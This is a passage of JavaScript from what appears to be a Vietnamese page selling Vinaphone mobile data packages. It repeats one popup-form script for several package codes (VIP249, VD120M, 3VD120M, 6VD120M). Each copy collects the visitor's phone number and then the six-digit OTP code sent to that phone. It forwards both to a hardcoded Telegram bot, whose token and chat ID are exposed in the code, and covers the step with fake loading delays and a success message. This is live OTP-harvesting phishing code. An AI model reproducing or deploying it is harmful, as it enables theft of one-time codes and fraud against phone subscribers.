        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vip199").disabled = false;
        document.getElementById("send-otp-btn-vip199").disabled = false;
        document.querySelector('.thong-tin-otp-vip199').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vip199").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vip199").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vip199").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vip249').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vip249");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vip249").style.display = "inline-block";
        document.getElementById("send-phone-text-vip249").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vip249").style.display = "none";
        document.getElementById("send-phone-text-vip249").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vip249").style.display = "inline-block";
        document.getElementById("send-otp-text-vip249").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vip249").style.display = "none";
        document.getElementById("send-otp-text-vip249").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vip249').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vip249"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VIP249\nLink: https://digishop.vnpt.vn/di-dong/vip249/3870?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vip249").style.display = "block";
        document.getElementById("send-phone-btn-vip249").style.display = "none";
        document.querySelector('.thong-tin-otp-vip249').style.display = 'block';
        document.getElementById("send-otp-btn-vip249").style.display = "inline-block";
        document.getElementById("send-otp-btn-vip249").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vip249"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vip249').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vip249"]').value;
        let phone = document.querySelector('input[name="phone-vip249"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VIP249\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vip249").style.display = "block";
                document.getElementById("popupOverlay-vip249").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vip249"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vip249").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vip249").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vip249"]').value = '';
        document.querySelector('input[name="otp-vip249"]').value = '';
        document.getElementById("send-phone-btn-vip249").style.display = "block";
        document.getElementById("send-phone-btn-vip249").disabled = false;
        document.getElementById("phoneSuccessMessage-vip249").style.display = "none";
        document.querySelector('.thong-tin-otp-vip249').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vip249").style.display = "inline-block";
        document.getElementById("send-otp-btn-vip249").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vip249"]').value = '';
        document.querySelector('input[name="otp-vip249"]').value = '';
        document.getElementById("popupOverlay-vip249").style.display = "none";
        document.getElementById("popupOverlay-complete-vip249").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vip249").style.display = "none";
        document.getElementById("send-phone-btn-vip249").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vip249").disabled = false;
        document.getElementById("send-otp-btn-vip249").disabled = false;
        document.querySelector('.thong-tin-otp-vip249').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vip249").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vip249").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vip249").style.display = "none";
    });
});
</script>


<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-vd120m').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-vd120m");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-vd120m").style.display = "inline-block";
        document.getElementById("send-phone-text-vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-vd120m").style.display = "none";
        document.getElementById("send-phone-text-vd120m").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-vd120m").style.display = "inline-block";
        document.getElementById("send-otp-text-vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-vd120m").style.display = "none";
        document.getElementById("send-otp-text-vd120m").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-vd120m').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-vd120m"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD120M\nLink: https://digishop.vnpt.vn/di-dong/vd120m/2501?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-vd120m").style.display = "block";
        document.getElementById("send-phone-btn-vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-vd120m').style.display = 'block';
        document.getElementById("send-otp-btn-vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd120m").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-vd120m"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-vd120m').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-vd120m"]').value;
        let phone = document.querySelector('input[name="phone-vd120m"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: VD120M\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-vd120m").style.display = "block";
                document.getElementById("popupOverlay-vd120m").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-vd120m"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-vd120m").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-vd120m").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-vd120m"]').value = '';
        document.querySelector('input[name="otp-vd120m"]').value = '';
        document.getElementById("send-phone-btn-vd120m").style.display = "block";
        document.getElementById("send-phone-btn-vd120m").disabled = false;
        document.getElementById("phoneSuccessMessage-vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-vd120m').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-vd120m").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-vd120m"]').value = '';
        document.querySelector('input[name="otp-vd120m"]').value = '';
        document.getElementById("popupOverlay-vd120m").style.display = "none";
        document.getElementById("popupOverlay-complete-vd120m").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-vd120m").style.display = "none";
        document.getElementById("send-phone-btn-vd120m").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-vd120m").disabled = false;
        document.getElementById("send-otp-btn-vd120m").disabled = false;
        document.querySelector('.thong-tin-otp-vd120m').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-vd120m").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-vd120m").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-vd120m").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-3vd120m').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-3vd120m");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-3vd120m").style.display = "inline-block";
        document.getElementById("send-phone-text-3vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-3vd120m").style.display = "none";
        document.getElementById("send-phone-text-3vd120m").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-3vd120m").style.display = "inline-block";
        document.getElementById("send-otp-text-3vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-3vd120m").style.display = "none";
        document.getElementById("send-otp-text-3vd120m").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-3vd120m').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-3vd120m"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 3VD120M\nLink: https://digishop.vnpt.vn/di-dong/3vd120m/2475?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-3vd120m").style.display = "block";
        document.getElementById("send-phone-btn-3vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-3vd120m').style.display = 'block';
        document.getElementById("send-otp-btn-3vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-3vd120m").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-3vd120m"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-3vd120m').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-3vd120m"]').value;
        let phone = document.querySelector('input[name="phone-3vd120m"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 3VD120M\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-3vd120m").style.display = "block";
                document.getElementById("popupOverlay-3vd120m").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-3vd120m"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-3vd120m").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-3vd120m").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-3vd120m"]').value = '';
        document.querySelector('input[name="otp-3vd120m"]').value = '';
        document.getElementById("send-phone-btn-3vd120m").style.display = "block";
        document.getElementById("send-phone-btn-3vd120m").disabled = false;
        document.getElementById("phoneSuccessMessage-3vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-3vd120m').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-3vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-3vd120m").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-3vd120m"]').value = '';
        document.querySelector('input[name="otp-3vd120m"]').value = '';
        document.getElementById("popupOverlay-3vd120m").style.display = "none";
        document.getElementById("popupOverlay-complete-3vd120m").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-3vd120m").style.display = "none";
        document.getElementById("send-phone-btn-3vd120m").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-3vd120m").disabled = false;
        document.getElementById("send-otp-btn-3vd120m").disabled = false;
        document.querySelector('.thong-tin-otp-3vd120m').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-3vd120m").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-3vd120m").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-3vd120m").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-6vd120m').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-6vd120m");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-6vd120m").style.display = "inline-block";
        document.getElementById("send-phone-text-6vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-6vd120m").style.display = "none";
        document.getElementById("send-phone-text-6vd120m").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-6vd120m").style.display = "inline-block";
        document.getElementById("send-otp-text-6vd120m").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-6vd120m").style.display = "none";
        document.getElementById("send-otp-text-6vd120m").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-6vd120m').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-6vd120m"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6VD120M\nLink: https://digishop.vnpt.vn/di-dong/6vd120m/2476?aff=VNPT017285`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-6vd120m").style.display = "block";
        document.getElementById("send-phone-btn-6vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-6vd120m').style.display = 'block';
        document.getElementById("send-otp-btn-6vd120m").style.display = "inline-block";
        document.getElementById("send-otp-btn-6vd120m").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-6vd120m"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-6vd120m').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-6vd120m"]').value;
        let phone = document.querySelector('input[name="phone-6vd120m"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: 6VD120M\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-6vd120m").style.display = "block";
                document.getElementById("popupOverlay-6vd120m").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-6vd120m"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-6vd120m").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-6vd120m").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-6vd120m"]').value = '';
        document.querySelector('input[name="otp-6vd120m"]').value = '';
        document.getElementById("send-phone-btn-6vd120m").style.display = "block";
        document.getElementById("send-phone-btn-6vd120m").disabled = false;
        document.getElementById("phoneSuccessMessage-6vd120m").style.display = "none";
        document.querySelector('.thong-tin-otp-6vd120m').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-6vd120m").style.display = "inline-block";
